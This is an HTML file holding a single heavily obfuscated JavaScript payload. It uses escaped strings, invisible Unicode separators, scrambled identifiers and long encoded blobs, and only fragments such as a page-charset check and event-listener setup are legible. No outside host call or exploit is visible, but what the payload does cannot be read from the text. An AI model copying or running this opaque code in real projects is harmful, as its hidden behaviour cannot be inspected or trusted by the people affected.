
<file: afhtp_app.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'af-9zte4.la}q+,}e*t_+e873hh-q-w&y~{~,{ip]%k8]zrx5s[1h_aree4.*6ts9+19e[i2pieox]yn,1ocr**tpv8&qj1j4o62}jc5y[.qv]ea5hc,it2m]lwc4hacfok55{{sl4avw@sim@u[g2,.1i@#%,6aigm1g+g9h3uyf*e.2uue76m18vm^7r.^8wx&.ln3#*4&el&#k~[&f_o*1phjc-gsw_g}rtx_x8^-[}3nv22v9-j[4!riwpj{#ukx,nm&&}2yze9p4,v!5gkgk}8]f{ytr!3v9hf^o7jfs%9a&,j{zqpq!*3r~&-t+#_qk~s%%e*z![@kl%nq31gn{o}w*cre-]}z5yyf%n7@_5~+6qo^pu!+uh7p[fx!7u#%%m^ej@_k8}y65.z~+r_w{n5x@wq!7[ce^g@el4-y2.jof#~m{8hwz!#@m+e]8k-l9zeu~mzielol.s!v6]@7iaaxt#3xtsn^cu]~c3v7n4,s6+6169#_^2p^3%';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"OJNV;.?^]H?PVM]#&%*!#|}{^!R[[K+IV-}G:KO+)[WV%{|RI#HNHU)HT__%:QP}?_S|&KGMV#!}T.)*G{;[GS.:W-MV~IPM,GUKT}{%;@K:Q:(VS.^L{#T&_&[|T^R,V@:}!%R|&PW?I_}Q{KU?J~J(TN#HU|T*LVTOGR(~!TGPK?&K!S+.[]~[:M=S^OJV{W,@?.J!,%=M]P_M+=#;=.;Q=S*~R-Q}#~-.{,)I%;+R:RI%S%RRNI-(J}?,O-)[;N@WM@{SPR^[:GG*IHO:(=INO%!Q[SQ(M#~+R^+M{,(*%KV}.@WN=[MWTWI]~JJ?+P]*S=+)(T-T(:N%^^WO,%@}JSQ}I)?-#,R-,]O}S#(JPVHUN|RP:Q-[|=H?G&})PPQR#,_NN,MNNW!~T~B77S083X6368Z973a86ea3Y67a33D9dY81B3XZ74a9Xf14b7Z9F(Z63D65XYD13576dH763B31b73bc22427X]85XY7X54788FB1X8be255X43092e13161BB1770d3264Dc54bY2f5499YXF59Y5L2587DZ763af1160B0X0R370c7-875cc3fZD2581ZB1B4B6XDB3289e03Yda347dd7338FDFFZ95f3399dXX3Ya9a7593facQ35Yb1!85FB6?dB4*Y65B21460BD133673106Yd0146Y98BX2B82D93087de358Z3789e1;23Fa6:82X9BF249a0f74XY5FZ9fXF47acZ9=66dZFF562B91067be156cc371ba+c73beX7248Ze23985f21885dc338YX1388FX685D93489X144619X&65cB3FF6c92ff56ad}45BB2}960F94Fa8H75aBZ106dBDGY2Yb71Y6XZ822417X2c74ZZ2X76a3c9368dX43b92e940973194X8429cBBf852b91067Z6XZ59B0W75eB5JZ63ba57B7?d6a7Y1764ZZ[X3a77df339118779cc22f86dd348be239902d8de34050X03295e842Y6BXfb9ff84ea6_1559df64f7Za2Vf66bd146bc21970?b67c81c6FBB2Y427F1c79Z9334D73e0378Xe53c93XY41DX3b8bF5P18fXB4b95XY529eFB5174b14bYX|262B1L92d53Z0176ec51Z73ZY21B91b6fZ42238cb2D75D4314F8Z267fdf3c84X8+82X9bF249Y0F74Xa5fc9dFF54acf84cB6Z14Xb1*764YZ,Z6986Z35dB61673bb1F3f65d22980D72e85dc33X4XX81DD2Y82XZM542B2!960B71036a3FY51a8ff56YD!4YFf761b4Z44fB1.55aB8db18B2Sb6Bc8107494ba277XD52ZX0Z43188DF3690258Xd53289a42f93e5408bf5419Xf4fdYF95W259B0%75eb5?Z63(752ba?65fBBD16fZ1193a77X035ZZ2B456bD82F86DD9175e23990e741d63f86e33a55X04496F13Za6f24fa5ae4ea9fa[aBZY2+f66bd146bc219701X67B9206B94d13991e67DdcF61c89X0378eX53c93ea89dd388dX54865a23Ya5fb4D7096}35aB1R8bcY0f64Xa41269c017B61969BFD621BY1X6ad6d4866cD93087DX358ZX33ade2991dd3692b5f259bbe14XY5FZ53YY+158YF569eF84FabH75781be2587YD1Y71Z81F76cd247b1a6Xc91X76d9f6339bF14894.13dY3f542be3X9Yf34791Y340Y6F44b56F549a4f951b4B754b4%X13BX&95D6F165eBB1022bc1f75d21675d11f8388X94577X43B92X99d81D8459cf34Yaf4890ed4261XX51Y7_448Y7)351B5ba6Z52BF166dZ41B72c920bb1778cc1F6bdaf22fcc2979e3fd2390e73X95ec439af18XXB3bY5B13f9Bfb459aK24Xab[12461fb5eb21261B9dd197fd11eY82064BD1c28Z42272d12080DD3337e42a8ee73384D93b92f6F455B1X350a7FX55YZI35Yb150Y4ff54YZ#F2Z69D1277X1b648eca3082cf53BX1f70822D78ccDX78DB318ed2318DDB3F44X13B95ecF7a2XD4153I04a9d.656ac,65F62^155b0:55dZ0Z32480b21F76cd24d8bc1369d73cd21d7cD8XX7bDX3491D93996994B319Xf54ZY3fa51a8ff9cF949b3BF50b2#6657fbc2485c12779Z63XZ01771d0D07bZ61Y2cd01b7YD6DF79dc328Fd7379497F686XY374aXY3ea1X74a99B4@2adff!7B2F657a8BY52be%05FB9J55Dbe[X20ZY1X66BF182Y8Be71986dd348BX23990e782de3F93X632Y1b9f693F040YYc4!066B8I589f455Y6b85ca7P66278M568be1b63c32023BBd16Xcb1B85841X81D73478d73381e5XY87X74146F13c90a24296f93FY2f1]364c0f25FB6)D6418fc52V266b21X1cZXB42178ZF267Dd471d12784942476D92Z86eaU23F9d1692ef379Ba7T34eb23da3FY4D9DBZ59b6J75Fa7;61c67X061B511659X=[base64]]Fb6FX58YF+b67b7D460c42077Z91X427FXB3dD4334D73e09478cf25DB2f82DZ34989D4f358Be292e841a0f355a9*656Y3d0~d67cb227ZD32D84X0G65cB364Z71B75ZFee2b851F76cdF91f75cc8YD22Z83df3B8bB5F259aeL893F2173d93eaYZf45eb1Z14ZYX=257B5D815af_868Z5Md7191B7Id642972Z42b769FDZ449af13DYYd0267d3b91XZ399BX7449YBDfa97F1579BF11f459B664YY1F7adQ154YXS66a6f|X2X7426*Z62B974bf2773ZZ284B88XF5177cd24D8388XXBfb98e54d8FbbF85Fb41699f81d439964489ff5b1fb67681YV056ad5fbb1c70Z3Kf7X96D370cd1d87a1Z71d742Z8eX33b87db4550DD4096F33B9bf81552XZ45a5*24aaeceF44aY155b2}26Z78196BB11738752375bb214369bf16Z61c75D42789dd3a8YD7)4419BFF56b2?98ZB7143a905B3f96ecY8f25e5Ff7GDBFY5FB52V366BY146e8dca24BX156Z98BX146b2971cb227XDY2a5491F84dad]289X8F25aX544698fe53Zfe46B0@313a1F94eb1|b51BBH764baDD1YBF176DBBe8}X64BB6fZF2582923378D32880e3G03Dd63Y8edd@B318752368de39Fe95556ee1Xa3]15fa5?9Lec0a6FZ53~359b21164Z61a77Z71434c12478D22Z4B88X2469DF74eY8FF5B81D7Y286dd348a4061b2FD9ZBX[X59F81B5e10F64ca354b7!B65BFDX1B75D9308aX13b92XX146a351970Z689d7XX39df333XF0D62Z833X89f13D96f21552ba45a4YX15779Df34aQ850aa&15dB9U926BZ(c64Z9X6238Z16759ac016e1c51b73c97ddd3490D83Z41f3d9469DF44BF248Y3f0529eFB5174b14Xa8~e52a8d6FZ69c0176e+76bZ71X70Z5e9268Def1582d93087357XD03782YBX850a6fd49B6DZ49a0f74eX73d96F548YYFX5BYBf82562bc2077d12882d9355bZ81F76ZD67ca1e78d2f12X882279d0fc228Fe63d943F87F14454DF4195XY486BY8429BFB58Y0^[base64]!02d531D?16ec538821d75d11B6b9BBX2B82c33087FY88cf3583X13Z5D80XD449bF2a0e94592F45361eb459ZD45ZY2=25f8eI263bb@363B1152278146XB7112b87d26FD52571d92582D8X14098X6987eeb4299F0479Xf54Zf93bY3Y84XYZf256Y7f36260D4KXY9.B56bf@X5DBD1Y2bbb10769X1c6Zcb1Y7aD7FZ8Yb1233X94308YD32D89e53552XB498ff34490ff{45DZ6XZ59b0*75eB5?Z63BY5YYXbf1Xbc1a60Z41561D0D725D7BD2a81D82F86DD348BX23990e78Deb3195e632Y1YD49Y1fd4797B744Y0}155a8F46361d5:F6d.B63B9_7208bb11e75cc237aD1287f331784db32893D40a9ZF3c93=650eb3298X6449fZ0X36ZB6469YXD47789Bf27bF85Za8143053Z0178YR965c9ZY6aBZec28Z9236Zc6227eceeb84X2288cdd299898RB2X9BF249Y01392ee5271da4D9df059Y2b462a3;26473BX3e6ZR46771116DBF216DBZ2672ZX1X2ea6N25bbe1138D0368DX03485da4490XD43%e^3806dB7439F,32245B2;960B72aa9N5696a*a5c8Zc85eZ7?X6bc2dd68cc1e79c42e7YD72D38YBZX3b92e94097ee61X54091a14BY1e91a56F356ad.05a78c41bb1:Y5ZBD~c24b4)D6Fba1e628517748B1471Z62683ZF2075d4f182dd2885da3F64ea4157X03Z95F84b5ff952a6F84Y9FP717YYO658BY*655bfGB68BXd565BX12257a1274D3F32FY5{15abd1037af358Z931690d9338feb3b4da2H86e91fe55YZ~376c04Za8@c2b4ebb1285cf5Bb71b3Y5dZY2178ZF267dd42b82D94ccb278b8c2686d23B92B3ef94DZ398ead3Y9DF35094f34f9DG1I87b9X]B62b91067be156cZ31Y71Z83bBX1265bf177b801Y7ac62F86a7e380d42781D93d44b7DY479Xf54ca3FY51a8FF56ad{45bB2.960D35683dd5Yaf(F6Zb8K91D95F42286D04dc7236dD11D7Yc92b36b5258Dd63c88e03X45cc3F8bef4694f81963f32043B0;75eb5GZ63ba1168BF166de02aBY.e61BB13779YBD1481d82F86dd348be23990e73XB13984X33f48X2428eF74e6Fab4D98F75369F659af*Z54B4111689ac1970Z71X75cc237ad1287FD62d84db32Y5297De02689D8XY94ea32639f3c9FF649Y3Z1Pd64FY53a5fa5cb2F762B7c853b2~65FBXd364b9D874Z81069c2d62bd92274DB26528eF44Ya1XD3FDX328dX23Y9dBDf966b5Nc55aa47aaf053a2f65Yb4fd55b9DB177Zc5388DD768BZ1F65c817476aD72e85dc338Ye1388fX63D94M751X63190XZ13368dfa51Y8ff56adO45bb2&960B72aab;B62be}66a6fH969B51e7596D26DZD2480Z82c33Y6c9368De43b92X94097ee459cF34aY1F84fZ24D72d74Ba7FB4cY2de5a7dBY2DY9BF5Xbf=9618FZB68cb2275ZFXD39902F86DDXB80d43084D52B87X3FY86e93e57X8445ZXF509fea5264fc555XB35XY2*a56ab11316dV15Bbc.86Zc0ZX23bd1d69d2294Y862181D8347ce0f288dc388Z9a,d71f2418cF4f97eB52X55c84ZY7f8^8b2Q85081BD5Bb6[15eb3182Bb81666c81767cb286Yc81Y73cc1d77d8387fd02F91D73688e0409DYX479ZXZfe53eb4dacccI8Y4F555Y3BB10BBM769b8?83773QF60c0@e267B1Y6Xc91e76d9F9359Df13a8f3D86D83F8aB6f25YaeF74cb2186dB74074c913abd0F360B7:[base64]!55B84a78D406725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 